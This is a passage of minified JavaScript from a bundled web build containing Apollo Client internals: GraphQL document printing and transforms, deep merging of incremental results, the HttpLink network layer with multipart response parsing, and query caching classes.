i=e.i(687081),o=e.i(307656),a=e.i(786713),s=e.i(662389),u=e.i(109808),c=e.i(880117),l=e.i(989551),d=e.i(521110),p=e.i(419983),f=e.i(645938),h=Object.prototype.hasOwnProperty;function m(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return g(e)}function g(e){var t=e[0]||{},r=e.length;if(r>1)for(var n=new v,i=1;i<r;++i)t=n.merge(t,e[i]);return t}var y=function(e,t,r){return this.merge(e[r],t[r])},v=function(){function e(e){void 0===e&&(e=y),this.reconciler=e,this.isObject=p.isNonNullObject,this.pastCopies=new Set}return e.prototype.merge=function(e,t){for(var n=this,i=[],o=2;o<arguments.length;o++)i[o-2]=arguments[o];return(0,p.isNonNullObject)(t)&&(0,p.isNonNullObject)(e)?(Object.keys(t).forEach(function(o){if(h.call(e,o)){var a=e[o];if(t[o]!==a){var s=n.reconciler.apply(n,(0,r.__spreadArray)([e,t,o],i,!1));s!==a&&((e=n.shallowCopyForMerge(e))[o]=s)}}else(e=n.shallowCopyForMerge(e))[o]=t[o]}),e):t},e.prototype.shallowCopyForMerge=function(e){return(0,p.isNonNullObject)(e)&&!this.pastCopies.has(e)&&(e=Array.isArray(e)?e.slice(0):(0,r.__assign)({__proto__:Object.getPrototypeOf(e)},e),this.pastCopies.add(e)),e},e}();function _(e){return"incremental"in e}function b(e){return _(e)||"hasNext"in e&&"data"in e}function E(e){return(0,p.isNonNullObject)(e)&&"payload"in e}function k(e,t){var r=e,n=new v;return _(t)&&(0,f.isNonEmptyArray)(t.incremental)&&t.incremental.forEach(function(e){for(var t=e.data,i=e.path,o=i.length-1;o>=0;--o){var a=i[o],s=isNaN(+a)?{}:[];s[a]=t,t=s}r=n.merge(r,t)}),r}e.s(["DeepMerger",()=>v,"mergeDeep",()=>m,"mergeDeepArray",()=>g],415511),e.s(["isApolloPayloadResult",()=>E,"isExecutionPatchIncrementalResult",()=>_,"isExecutionPatchResult",()=>b,"mergeIncrementalData",()=>k],682562);var S=Object.prototype.hasOwnProperty;function C(e,t){e.status>=300&&(0,l.throwServerError)(e,function(){try{return JSON.parse(t)}catch(e){return t}}(),"Response not successful: Received status code ".concat(e.status));try{return JSON.parse(t)}catch(r){throw r.name="ServerParseError",r.response=e,r.statusCode=e.status,r.bodyText=t,r}}var w=function(e){if(!e&&"undefined"==typeof fetch)throw(0,i.newInvariantError)(40)},A=e.i(899074);let P=/[\x00-\x1f\x22\x5c\x7f-\x9f]/g;function I(e){return O[e.charCodeAt(0)]}let O=["\\u0000","\\u0001","\\u0002","\\u0003","\\u0004","\\u0005","\\u0006","\\u0007","\\b","\\t","\\n","\\u000B","\\f","\\r","\\u000E","\\u000F","\\u0010","\\u0011","\\u0012","\\u0013","\\u0014","\\u0015","\\u0016","\\u0017","\\u0018","\\u0019","\\u001A","\\u001B","\\u001C","\\u001D","\\u001E","\\u001F","","",'\\"',"","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","\\\\","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","\\u007F","\\u0080","\\u0081","\\u0082","\\u0083","\\u0084","\\u0085","\\u0086","\\u0087","\\u0088","\\u0089","\\u008A","\\u008B","\\u008C","\\u008D","\\u008E","\\u008F","\\u0090","\\u0091","\\u0092","\\u0093","\\u0094","\\u0095","\\u0096","\\u0097","\\u0098","\\u0099","\\u009A","\\u009B","\\u009C","\\u009D","\\u009E","\\u009F"];var T=e.i(498943);let R={Name:{leave:e=>e.value},Variable:{leave:e=>"$"+e.name},Document:{leave:e=>x(e.definitions,"\n\n")},OperationDefinition:{leave(e){let t=N("(",x(e.variableDefinitions,", "),")"),r=x([e.operation,x([e.name,t]),x(e.directives," ")]," ");return("query"===r?"":r+" ")+e.selectionSet}},VariableDefinition:{leave:({variable:e,type:t,defaultValue:r,directives:n})=>e+": "+t+N(" = ",r)+N(" ",x(n," "))},SelectionSet:{leave:({selections:e})=>D(e)},Field:{leave({alias:e,name:t,arguments:r,directives:n,selectionSet:i}){let o=N("",e,": ")+t,a=o+N("(",x(r,", "),")");return a.length>80&&(a=o+N("(\n",M(x(r,"\n")),"\n)")),x([a,x(n," "),i]," ")}},Argument:{leave:({name:e,value:t})=>e+": "+t},FragmentSpread:{leave:({name:e,directives:t})=>"..."+e+N(" ",x(t," "))},InlineFragment:{leave:({typeCondition:e,directives:t,selectionSet:r})=>x(["...",N("on ",e),x(t," "),r]," ")},FragmentDefinition:{leave:({name:e,typeCondition:t,variableDefinitions:r,directives:n,selectionSet:i})=>`fragment ${e}${N("(",x(r,", "),")")} on ${t} ${N("",x(n," ")," ")}`+i},IntValue:{leave:({value:e})=>e},FloatValue:{leave:({value:e})=>e},StringValue:{leave:({value:e,block:t})=>t?(0,A.printBlockString)(e):`"${e.replace(P,I)}"`},BooleanValue:{leave:({value:e})=>e?"true":"false"},NullValue:{leave:()=>"null"},EnumValue:{leave:({value:e})=>e},ListValue:{leave:({values:e})=>"["+x(e,", ")+"]"},ObjectValue:{leave:({fields:e})=>"{"+x(e,", ")+"}"},ObjectField:{leave:({name:e,value:t})=>e+": "+t},Directive:{leave:({name:e,arguments:t})=>"@"+e+N("(",x(t,", "),")")},NamedType:{leave:({name:e})=>e},ListType:{leave:({type:e})=>"["+e+"]"},NonNullType:{leave:({type:e})=>e+"!"},SchemaDefinition:{leave:({description:e,directives:t,operationTypes:r})=>N("",e,"\n")+x(["schema",x(t," "),D(r)]," ")},OperationTypeDefinition:{leave:({operation:e,type:t})=>e+": "+t},ScalarTypeDefinition:{leave:({description:e,name:t,directives:r})=>N("",e,"\n")+x(["scalar",t,x(r," ")]," ")},ObjectTypeDefinition:{leave:({description:e,name:t,interfaces:r,directives:n,fields:i})=>N("",e,"\n")+x(["type",t,N("implements ",x(r," & ")),x(n," "),D(i)]," ")},FieldDefinition:{leave:({description:e,name:t,arguments:r,type:n,directives:i})=>N("",e,"\n")+t+(L(r)?N("(\n",M(x(r,"\n")),"\n)"):N("(",x(r,", "),")"))+": "+n+N(" ",x(i," "))},InputValueDefinition:{leave:({description:e,name:t,type:r,defaultValue:n,directives:i})=>N("",e,"\n")+x([t+": "+r,N("= ",n),x(i," ")]," ")},InterfaceTypeDefinition:{leave:({description:e,name:t,interfaces:r,directives:n,fields:i})=>N("",e,"\n")+x(["interface",t,N("implements ",x(r," & ")),x(n," "),D(i)]," ")},UnionTypeDefinition:{leave:({description:e,name:t,directives:r,types:n})=>N("",e,"\n")+x(["union",t,x(r," "),N("= ",x(n," | "))]," ")},EnumTypeDefinition:{leave:({description:e,name:t,directives:r,values:n})=>N("",e,"\n")+x(["enum",t,x(r," "),D(n)]," ")},EnumValueDefinition:{leave:({description:e,name:t,directives:r})=>N("",e,"\n")+x([t,x(r," ")]," ")},InputObjectTypeDefinition:{leave:({description:e,name:t,directives:r,fields:n})=>N("",e,"\n")+x(["input",t,x(r," "),D(n)]," ")},DirectiveDefinition:{leave:({description:e,name:t,arguments:r,repeatable:n,locations:i})=>N("",e,"\n")+"directive @"+t+(L(r)?N("(\n",M(x(r,"\n")),"\n)"):N("(",x(r,", "),")"))+(n?" repeatable":"")+" on "+x(i," | ")},SchemaExtension:{leave:({directives:e,operationTypes:t})=>x(["extend schema",x(e," "),D(t)]," ")},ScalarTypeExtension:{leave:({name:e,directives:t})=>x(["extend scalar",e,x(t," ")]," ")},ObjectTypeExtension:{leave:({name:e,interfaces:t,directives:r,fields:n})=>x(["extend type",e,N("implements ",x(t," & ")),x(r," "),D(n)]," ")},InterfaceTypeExtension:{leave:({name:e,interfaces:t,directives:r,fields:n})=>x(["extend interface",e,N("implements ",x(t," & ")),x(r," "),D(n)]," ")},UnionTypeExtension:{leave:({name:e,directives:t,types:r})=>x(["extend union",e,x(t," "),N("= ",x(r," | "))]," ")},EnumTypeExtension:{leave:({name:e,directives:t,values:r})=>x(["extend enum",e,x(t," "),D(r)]," ")},InputObjectTypeExtension:{leave:({name:e,directives:t,fields:r})=>x(["extend input",e,x(t," "),D(r)]," ")}};function x(e,t=""){var r;return null!=(r=null==e?void 0:e.filter(e=>e).join(t))?r:""}function D(e){return N("{\n",M(x(e,"\n")),"\n}")}function N(e,t,r=""){return null!=t&&""!==t?e+t+r:""}function M(e){return N("  ",e.replace(/\n/g,"\n  "))}function L(e){var t;return null!=(t=null==e?void 0:e.some(e=>e.includes("\n")))&&t}var F=e.i(134049),j=e.i(872243),q=e.i(420871),U=Object.assign(function(e){var r=t.get(e);return r||(r=(0,T.visit)(e,R),t.set(e,r)),r},{reset:function(){t=new F.AutoCleanedWeakCache(j.cacheSizes.print||2e3)}});U.reset(),!1!==globalThis.__DEV__&&(0,q.registerGlobalCache)("print",function(){return t?t.size:0}),e.s(["print",()=>U],287084);var B={http:{includeQuery:!0,includeExtensions:!1,preserveHeaderCase:!1},headers:{accept:"*/*","content-type":"application/json"},options:{method:"POST"}},z=function(e,t){return t(e)};function G(e){return new o.Observable(function(t){t.error(e)})}e.s(["fromError",()=>G],854642);var V=e.i(430207),Q=e.i(758350),$=e.i(285809),W=e.i(253949),H=e.i(61518),K={kind:$.Kind.FIELD,name:{kind:$.Kind.NAME,value:"__typename"}};function J(e){var t=new Map;return function(r){void 0===r&&(r=e);var n=t.get(r);return n||t.set(r,n={variables:new Set,fragmentSpreads:new Set}),n}}function Y(e,t){(0,Q.checkDocument)(t);for(var n,o,a,s=J(""),u=J(""),c=function(e){for(var t=0,r=void 0;t<e.length&&(r=e[t]);++t)if(!(0,f.isArray)(r)){if(r.kind===$.Kind.OPERATION_DEFINITION)return s(r.name&&r.name.value);if(r.kind===$.Kind.FRAGMENT_DEFINITION)return u(r.name.value)}return!1!==globalThis.__DEV__&&i.invariant.error(97),null},l=0,d=t.definitions.length-1;d>=0;--d)t.definitions[d].kind===$.Kind.OPERATION_DEFINITION&&++l;var p=(n=new Map,o=new Map,e.forEach(function(e){e&&(e.name?n.set(e.name,e):e.test&&o.set(e.test,e))}),function(e){var t=n.get(e.name.value);return!t&&o.size&&o.forEach(function(r,n){n(e)&&(t=r)}),t}),h=function(e){return(0,f.isNonEmptyArray)(e)&&e.map(p).some(function(e){return e&&e.remove})},m=new Map,g=!1,y={enter:function(e){if(h(e.directives))return g=!0,null}},v=(0,T.visit)(t,{Field:y,InlineFragment:y,VariableDefinition:{enter:function(){return!1}},Variable:{enter:function(e,t,r,n,i){var o=c(i);o&&o.variables.add(e.name.value)}},FragmentSpread:{enter:function(e,t,r,n,i){if(h(e.directives))return g=!0,null;var o=c(i);o&&o.fragmentSpreads.add(e.name.value)}},FragmentDefinition:{enter:function(e,t,r,n){m.set(JSON.stringify(n),e)},leave:function(e,t,r,n){return e===m.get(JSON.stringify(n))?e:l>0&&e.selectionSet.selections.every(function(e){return e.kind===$.Kind.FIELD&&"__typename"===e.name.value})?(u(e.name.value).removed=!0,g=!0,null):void 0}},Directive:{leave:function(e){if(p(e))return g=!0,null}}});if(!g)return t;var _=function(e){return!e.transitiveVars&&(e.transitiveVars=new Set(e.variables),e.removed||e.fragmentSpreads.forEach(function(t){_(u(t)).transitiveVars.forEach(function(t){e.transitiveVars.add(t)})})),e},b=new Set;v.definitions.forEach(function(e){e.kind===$.Kind.OPERATION_DEFINITION?_(s(e.name&&e.name.value)).fragmentSpreads.forEach(function(e){b.add(e)}):e.kind!==$.Kind.FRAGMENT_DEFINITION||0!==l||u(e.name.value).removed||b.add(e.name.value)}),b.forEach(function(e){_(u(e)).fragmentSpreads.forEach(function(e){b.add(e)})});var E={enter:function(e){var t;if(t=e.name.value,!b.has(t)||u(t).removed)return null}};return a=(0,T.visit)(v,{FragmentSpread:E,FragmentDefinition:E,OperationDefinition:{leave:function(e){if(e.variableDefinitions){var t=_(s(e.name&&e.name.value)).transitiveVars;if(t.size<e.variableDefinitions.length)return(0,r.__assign)((0,r.__assign)({},e),{variableDefinitions:e.variableDefinitions.filter(function(e){return t.has(e.variable.name.value)})})}}}}),!function e(t,r){return!t||t.selectionSet.selections.every(function(t){return t.kind===$.Kind.FRAGMENT_SPREAD&&e(r[t.name.value],r)})}((0,Q.getOperationDefinition)(a)||(0,Q.getFragmentDefinition)(a),(0,H.createFragmentMap)((0,Q.getFragmentDefinitions)(a)))?a:null}var Z=Object.assign(function(e){return(0,T.visit)(e,{SelectionSet:{enter:function(e,t,n){if(!n||n.kind!==$.Kind.OPERATION_DEFINITION){var i=e.selections;if(!(!i||i.some(function(e){return(0,W.isField)(e)&&("__typename"===e.name.value||0===e.name.value.lastIndexOf("__",0))}))&&!((0,W.isField)(n)&&n.directives&&n.directives.some(function(e){return"export"===e.name.value})))return(0,r.__assign)((0,r.__assign)({},e),{selections:(0,r.__spreadArray)((0,r.__spreadArray)([],i,!0),[K],!1)})}}}})},{added:function(e){return e===K}});function X(e){return"query"===(0,Q.getMainDefinition)(e).operation?e:(0,T.visit)(e,{OperationDefinition:{enter:function(e){return(0,r.__assign)((0,r.__assign)({},e),{operation:"query"})}}})}function ee(e){return(0,Q.checkDocument)(e),Y([{test:function(e){return"client"===e.name.value},remove:!0}],e)}function et(e){return(0,Q.checkDocument)(e),(0,T.visit)(e,{FragmentSpread:function(e){var t;if(null==(t=e.directives)||!t.some(function(e){return"unmask"===e.name.value}))return(0,r.__assign)((0,r.__assign)({},e),{directives:(0,r.__spreadArray)((0,r.__spreadArray)([],e.directives||[],!0),[{kind:$.Kind.DIRECTIVE,name:{kind:$.Kind.NAME,value:"nonreactive"}}],!1)})}})}e.s(["addNonReactiveToNamedFragments",()=>et,"addTypenameToDocument",()=>Z,"buildQueryFromSelectionSet",()=>X,"removeClientSetsFromDocument",()=>ee,"removeDirectivesFromDocument",()=>Y],642418);var er=(0,V.maybe)(function(){return fetch}),en=function(e){void 0===e&&(e={});var t=e.uri,p=void 0===t?"/graphql":t,f=e.fetch,h=e.print,m=void 0===h?z:h,g=e.includeExtensions,y=e.preserveHeaderCase,v=e.useGETForQueries,_=e.includeUnusedVariables,b=void 0!==_&&_,k=(0,r.__rest)(e,["uri","fetch","print","includeExtensions","preserveHeaderCase","useGETForQueries","includeUnusedVariables"]);!1!==globalThis.__DEV__&&w(f||er);var A={http:{includeExtensions:g,preserveHeaderCase:y},options:k.fetchOptions,credentials:k.credentials,headers:k.headers};return new n.ApolloLink(function(e){var t,n,h,g,y,_,k=(0,u.selectURI)(e,p),w=e.getContext(),P={};if(w.clientAwareness){var I=w.clientAwareness,O=I.name,R=I.version;O&&(P["apollographql-client-name"]=O),R&&(P["apollographql-client-version"]=R)}var x=(0,r.__assign)((0,r.__assign)({},P),w.headers),D={http:w.http,options:w.fetchOptions,credentials:w.credentials,headers:x};if((0,a.hasDirectives)(["client"],e.query)){var N=ee(e.query);if(!N)return G(Error("HttpLink: Trying to send a client-only query to the server. To send to the server, ensure a non-client field is added to the query or set the `transformOptions.removeClientFields` option to `true`."));e.query=N}var M=function(e,t){for(var n=[],i=2;i<arguments.length;i++)n[i-2]=arguments[i];var o={},a={};n.forEach(function(e){o=(0,r.__assign)((0,r.__assign)((0,r.__assign)({},o),e.options),{headers:(0,r.__assign)((0,r.__assign)({},o.headers),e.headers)}),e.credentials&&(o.credentials=e.credentials),a=(0,r.__assign)((0,r.__assign)({},a),e.http)}),o.headers&&(o.headers=function(e,t){if(!t){var r={};return Object.keys(Object(e)).forEach(function(t){r[t.toLowerCase()]=e[t]}),r}var n={};Object.keys(Object(e)).forEach(function(t){n[t.toLowerCase()]={originalName:t,value:e[t]}});var i={};return Object.keys(n).forEach(function(e){i[n[e].originalName]=n[e].value}),i}(o.headers,a.preserveHeaderCase));var s=e.operationName,u=e.extensions,c=e.variables,l=e.query,d={operationName:s,variables:c};return a.includeExtensions&&(d.extensions=u),a.includeQuery&&(d.query=t(l,U)),{options:o,body:d}}(e,m,B,A,D),L=M.options,F=M.body;F.variables&&!b&&(t=F.variables,n=e.query,h=(0,r.__assign)({},t),g=new Set(Object.keys(t)),(0,T.visit)(n,{Variable:function(e,t,r){r&&"VariableDefinition"!==r.kind&&g.delete(e.name.value)}}),g.forEach(function(e){delete h[e]}),F.variables=h),L.signal||"undefined"==typeof AbortController||(L.signal=(_=new AbortController).signal);var j="OperationDefinition"===(y=(0,Q.getMainDefinition)(e.query)).kind&&"subscription"===y.operation,q=(0,a.hasDirectives)(["defer"],e.query);if(v&&!e.query.definitions.some(function(e){return"OperationDefinition"===e.kind&&"mutation"===e.operation})&&(L.method="GET"),q||j){L.headers=L.headers||{};var z="multipart/mixed;";j&&q&&!1!==globalThis.__DEV__&&i.invariant.warn(41),j?z+="boundary=graphql;subscriptionSpec=1.0,application/json":q&&(z+="deferSpec=20220824,application/json"),L.headers.accept=z}if("GET"===L.method){var $=function(e,t){var r=[],n=function(e,t){r.push("".concat(e,"=").concat(encodeURIComponent(t)))};if("query"in t&&n("query",t.query),t.operationName&&n("operationName",t.operationName),t.variables){var i=void 0;try{i=(0,s.serializeFetchParameter)(t.variables,"Variables map")}catch(e){return{parseError:e}}n("variables",i)}if(t.extensions){var o=void 0;try{o=(0,s.serializeFetchParameter)(t.extensions,"Extensions map")}catch(e){return{parseError:e}}n("extensions",o)}var a="",u=e,c=e.indexOf("#");-1!==c&&(a=e.substr(c),u=e.substr(0,c));var l=-1===u.indexOf("?")?"?":"&";return{newURI:u+l+r.join("&")+a}}(k,F),W=$.newURI,H=$.parseError;if(H)return G(H);k=W}else try{L.body=(0,s.serializeFetchParameter)(F,"Payload")}catch(e){return G(e)}return new o.Observable(function(t){var n=f||(0,V.maybe)(function(){return fetch})||er,i=t.next.bind(t);return n(k,L).then(function(t){e.setContext({response:t});var n,o=null==(n=t.headers)?void 0:n.get("content-type");return null!==o&&/^multipart\/mixed/i.test(o)?function(e,t){return(0,r.__awaiter)(this,void 0,void 0,function(){var n,i,o,a,s,u,l,p,f,h,m,g,y,v,_,b,k,S,w,A,P,I,O;return(0,r.__generator)(this,function(T){switch(T.label){case 0:if(void 0===TextDecoder)throw Error("TextDecoder must be defined in the environment: please import a polyfill.");n=new TextDecoder("utf-8"),i=null==(O=e.headers)?void 0:O.get("content-type"),o="boundary=",a=(null==i?void 0:i.includes(o))?null==i?void 0:i.substring((null==i?void 0:i.indexOf(o))+o.length).replace(/['"]/g,"").replace(/\;(.*)/gm,"").trim():"-",s="\r\n--".concat(a),u="",l=(0,c.responseIterator)(e),p=!0,T.label=1;case 1:if(!p)return[3,3];return[4,l.next()];case 2:for(h=(f=T.sent()).value,m=f.done,g="string"==typeof h?h:n.decode(h),y=u.length-s.length+1,p=!m,u+=g,v=u.indexOf(s,y);v>-1;){if(_=void 0,_=(P=[u.slice(0,v),u.slice(v+s.length)])[0],u=P[1],b=_.indexOf("\r\n\r\n"),(k=function(e){var t={};return e.split("\n").forEach(function(e){var r=e.indexOf(":");if(r>-1){var n=e.slice(0,r).trim().toLowerCase(),i=e.slice(r+1).trim();t[n]=i}}),t}(_.slice(0,b))["content-type"])&&-1===k.toLowerCase().indexOf("application/json"))throw Error("Unsupported patch content type: application/json is required.");if(S=_.slice(b)){if(Object.keys(w=C(e,S)).length>1||"data"in w||"incremental"in w||"errors"in w||"payload"in w)if(E(w)){if(A={},"payload"in w){if(1===Object.keys(w).length&&null===w.payload)return[2];A=(0,r.__assign)({},w.payload)}"errors"in w&&(A=(0,r.__assign)((0,r.__assign)({},A),{extensions:(0,r.__assign)((0,r.__assign)({},"extensions"in A?A.extensions:null),((I={})[d.PROTOCOL_ERRORS_SYMBOL]=w.errors,I))})),t(A)}else t(w);else if(1===Object.keys(w).length&&"hasNext"in w&&!w.hasNext)return[2]}v=u.indexOf(s)}return[3,1];case 3:return[2]}})})}(t,i):(function(t){return t.text().then(function(e){return C(t,e)}).then(function(r){return Array.isArray(r)||S.call(r,"data")||S.call(r,"errors")||(0,l.throwServerError)(t,r,"Server response was missing for query '".concat(Array.isArray(e)?e.map(function(e){return e.operationName}):e.operationName,"'.")),r})})(t).then(i)}).then(function(){_=void 0,t.complete()}).catch(function(e){_=void 0,e.result&&e.result.errors&&e.result.data&&t.next(e.result),t.error(e)}),function(){_&&_.abort()}})})};e.s(["createHttpLink",()=>en],278644);var ei=function(e){function t(t){void 0===t&&(t={});var r=e.call(this,en(t).request)||this;return r.options=t,r}return(0,r.__extends)(t,e),t}(n.ApolloLink);e.s(["HttpLink",()=>ei],355824)},401513,99799,e=>{"use strict";var t=e.i(645938),r=e.i(682562);function n(e){var r=i(e);return(0,t.isNonEmptyArray)(r)}function i(e){var n=(0,t.isNonEmptyArray)(e.errors)?e.errors.slice(0):[];return(0,r.isExecutionPatchIncrementalResult)(e)&&(0,t.isNonEmptyArray)(e.incremental)&&e.incremental.forEach(function(e){e.errors&&n.push.apply(n,e.errors)}),n}e.s(["getGraphQLErrorsFromResult",()=>i,"graphQLResultHasError",()=>n],401513);var o=e.i(307656);function a(e,t,r){return new o.Observable(function(n){var i={then:function(e){return new Promise(function(t){return t(e())})}};function o(e,t){return function(r){if(e){var o=function(){return n.closed?0:e(r)};i=i.then(o,o).then(function(e){return n.next(e)},function(e){return n.error(e)})}else n[t](r)}}var a={next:o(t,"next"),error:o(r,"error"),complete:function(){i.then(function(){return n.complete()})}},s=e.subscribe(a);return function(){return s.unsubscribe()}})}e.s(["asyncMap",()=>a],99799)},923595,e=>{"use strict";var t=e.i(290571),r=e.i(307656),n=e.i(292360),i=e.i(966852);function o(e){return e&&"function"==typeof e.then}var a=function(e){function i(t){var i=e.call(this,function(e){return i.addObserver(e),function(){return i.removeObserver(e)}})||this;return i.observers=new Set,i.promise=new Promise(function(e,t){i.resolve=e,i.reject=t}),i.handlers={next:function(e){null!==i.sub&&(i.latest=["next",e],i.notify("next",e),(0,n.iterateObserversSafely)(i.observers,"next",e))},error:function(e){var t=i.sub;null!==t&&(t&&setTimeout(function(){return t.unsubscribe()}),i.sub=null,i.latest=["error",e],i.reject(e),i.notify("error",e),(0,n.iterateObserversSafely)(i.observers,"error",e))},complete:function(){var e=i.sub,t=i.sources;if(null!==e){var r=(void 0===t?[]:t).shift();r?o(r)?r.then(function(e){return i.sub=e.subscribe(i.handlers)},i.handlers.error):i.sub=r.subscribe(i.handlers):(e&&setTimeout(function(){return e.unsubscribe()}),i.sub=null,i.latest&&"next"===i.latest[0]?i.resolve(i.latest[1]):i.resolve(),i.notify("complete"),(0,n.iterateObserversSafely)(i.observers,"complete"))}}},i.nextResultListeners=new Set,i.cancel=function(e){i.reject(e),i.sources=[],i.handlers.error(e)},i.promise.catch(function(e){}),"function"==typeof t&&(t=[new r.Observable(t)]),o(t)?t.then(function(e){return i.start(e)},i.handlers.error):i.start(t),i}return(0,t.__extends)(i,e),i.prototype.start=function(e){void 0===this.sub&&(this.sources=Array.from(e),this.handlers.complete())},i.prototype.deliverLastMessage=function(e){if(this.latest){var t=this.latest[0],r=e[t];r&&r.call(e,this.latest[1]),null===this.sub&&"next"===t&&e.complete&&e.complete()}},i.prototype.addObserver=function(e){this.observers.has(e)||(this.deliverLastMessage(e),this.observers.add(e))},i.prototype.removeObserver=function(e){this.observers.delete(e)&&this.observers.size<1&&this.handlers.complete()},i.prototype.notify=function(e,t){var r=this.nextResultListeners;r.size&&(this.nextResultListeners=new Set,r.forEach(function(r){return r(e,t)}))},i.prototype.beforeNext=function(e){var t=!1;this.nextResultListeners.add(function(r,n){t||(t=!0,e(r,n))})},i}(r.Observable);(0,i.fixObservableSubclass)(a),e.s(["Concast",()=>a])},875428,e=>{"use strict";var t=e.i(540059),r=e.i(975625),n=e.i(758350);e.i(171258);var i=e.i(687081),o=e.i(952812),a=e.i(495364),s=e.i(872243);function u(e){return e}var c=function(){function e(e,t){void 0===t&&(t=Object.create(null)),this.resultCache=r.canUseWeakSet?new WeakSet:new Set,this.transform=e,t.getCacheKey&&(this.getCacheKey=t.getCacheKey),this.cached=!1!==t.cache,this.resetCache()}return e.prototype.getCacheKey=function(e){return[e]},e.identity=function(){return new e(u,{cache:!1})},e.split=function(t,r,n){return void 0===n&&(n=e.identity()),Object.assign(new e(function(e){return(t(e)?r:n).transformDocument(e)},{cache:!1}),{left:r,right:n})},e.prototype.resetCache=function(){var n=this;if(this.cached){var u=new t.Trie(r.canUseWeakMap);this.performWork=(0,a.wrap)(e.prototype.performWork.bind(this),{makeCacheKey:function(e){var t=n.getCacheKey(e);if(t)return(0,i.invariant)(Array.isArray(t),77),u.lookupArray(t)},max:s.cacheSizes["documentTransform.cache"],cache:o.WeakCache})}},e.prototype.performWork=function(e){return(0,n.checkDocument)(e),this.transform(e)},e.prototype.transformDocument=function(e){if(this.resultCache.has(e))return e;var t=this.performWork(e);return this.resultCache.add(t),t},e.prototype.concat=function(t){var r=this;return Object.assign(new e(function(e){return t.transformDocument(r.transformDocument(e))},{cache:!1}),{left:this,right:t})},e}();e.s(["DocumentTransform",()=>c])},939276,390056,e=>{"use strict";var t=e.i(290571),r=e.i(869981),n=e.i(415511),i=e.i(682562),o=e.i(645938),a=e.i(401513),s=e.i(975625),u=e.i(107799),c=new(s.canUseWeakMap?WeakMap:Map);function l(e,t){var r=e[t];"function"==typeof r&&(e[t]=function(){return c.set(e,(c.get(e)+1)%1e15),r.apply(this,arguments)})}var d=function(){function e(e,t){void 0===t&&(t=e.generateQueryId()),this.queryId=t,this.document=null,this.lastRequestId=1,this.stopped=!1,this.observableQuery=null;var r=this.cache=e.cache;c.has(r)||(c.set(r,0),l(r,"evict"),l(r,"modify"),l(r,"reset"))}return e.prototype.init=function(e){var t=e.networkStatus||u.NetworkStatus.loading;return this.variables&&this.networkStatus!==u.NetworkStatus.loading&&!(0,r.equal)(this.variables,e.variables)&&(t=u.NetworkStatus.setVariables),(0,r.equal)(e.variables,this.variables)||(this.lastDiff=void 0,this.cancel()),Object.assign(this,{document:e.document,variables:e.variables,networkError:null,graphQLErrors:this.graphQLErrors||[],networkStatus:t}),e.observableQuery&&this.setObservableQuery(e.observableQuery),e.lastRequestId&&(this.lastRequestId=e.lastRequestId),this},e.prototype.resetDiff=function(){this.lastDiff=void 0},e.prototype.getDiff=function(){var e=this.getDiffOptions();if(this.lastDiff&&(0,r.equal)(e,this.lastDiff.options))return this.lastDiff.diff;this.updateWatch(this.variables);var t=this.observableQuery;if(t&&"no-cache"===t.options.fetchPolicy)return{complete:!1};var n=this.cache.diff(e);return this.updateLastDiff(n,e),n},e.prototype.updateLastDiff=function(e,t){this.lastDiff=e?{diff:e,options:t||this.getDiffOptions()}:void 0},e.prototype.getDiffOptions=function(e){var t;return void 0===e&&(e=this.variables),{query:this.document,variables:e,returnPartialData:!0,optimistic:!0,canonizeResults:null==(t=this.observableQuery)?void 0:t.options.canonizeResults}},e.prototype.setDiff=function(e){var t,n,i=this.lastDiff&&this.lastDiff.diff;!(e&&!e.complete&&(null==(t=this.observableQuery)?void 0:t.getLastError()))&&(this.updateLastDiff(e),(0,r.equal)(i&&i.result,e&&e.result)||null==(n=this.observableQuery)||n.scheduleNotify())},e.prototype.setObservableQuery=function(e){e!==this.observableQuery&&(this.observableQuery=e,e&&(e.queryInfo=this))},e.prototype.stop=function(){var e;if(!this.stopped){this.stopped=!0,null==(e=this.observableQuery)||e.resetNotifications(),this.cancel();var t=this.observableQuery;t&&t.stopPolling()}},e.prototype.cancel=function(){var e;null==(e=this.cancelWatch)||e.call(this),this.cancelWatch=void 0},e.prototype.updateWatch=function(e){var n=this;void 0===e&&(e=this.variables);var i=this.observableQuery;if(!i||"no-cache"!==i.options.fetchPolicy){var o=(0,t.__assign)((0,t.__assign)({},this.getDiffOptions(e)),{watcher:this,callback:function(e){return n.setDiff(e)}});this.lastWatch&&(0,r.equal)(o,this.lastWatch)||(this.cancel(),this.cancelWatch=this.cache.watch(this.lastWatch=o))}},e.prototype.resetLastWrite=function(){this.lastWrite=void 0},e.prototype.shouldWrite=function(e,t){var n=this.lastWrite;return!(n&&n.dmCount===c.get(this.cache)&&(0,r.equal)(t,n.variables)&&(0,r.equal)(e.data,n.result.data))},e.prototype.markResult=function(e,t,a,s){var u,l=this,d=new n.DeepMerger,f=(0,o.isNonEmptyArray)(e.errors)?e.errors.slice(0):[];if(null==(u=this.observableQuery)||u.resetNotifications(),"incremental"in e&&(0,o.isNonEmptyArray)(e.incremental)){var h=(0,i.mergeIncrementalData)(this.getDiff().result,e);e.data=h}else if("hasNext"in e&&e.hasNext){var m=this.getDiff();e.data=d.merge(m.result,e.data)}this.graphQLErrors=f,"no-cache"===a.fetchPolicy?this.updateLastDiff({result:e.data,complete:!0},this.getDiffOptions(a.variables)):0!==s&&(p(e,a.errorPolicy)?this.cache.performTransaction(function(n){if(l.shouldWrite(e,a.variables))n.writeQuery({query:t,data:e.data,variables:a.variables,overwrite:1===s}),l.lastWrite={result:e,variables:a.variables,dmCount:c.get(l.cache)};else if(l.lastDiff&&l.lastDiff.diff.complete){e.data=l.lastDiff.diff.result;return}var i=l.getDiffOptions(a.variables),o=n.diff(i);!l.stopped&&(0,r.equal)(l.variables,a.variables)&&l.updateWatch(a.variables),l.updateLastDiff(o,i),o.complete&&(e.data=o.result)}):this.lastWrite=void 0)},e.prototype.markReady=function(){return this.networkError=null,this.networkStatus=u.NetworkStatus.ready},e.prototype.markError=function(e){var t;return this.networkStatus=u.NetworkStatus.error,this.lastWrite=void 0,null==(t=this.observableQuery)||t.resetNotifications(),e.graphQLErrors&&(this.graphQLErrors=e.graphQLErrors),e.networkError&&(this.networkError=e.networkError),e},e}();function p(e,t){void 0===t&&(t="none");var r="ignore"===t||"all"===t,n=!(0,a.graphQLResultHasError)(e);return!n&&r&&e.data&&(n=!0),n}e.s(["QueryInfo",()=>d,"shouldWriteResult",()=>p],939276),e.i(495364);var f=e.i(712337);e.i(171258);var 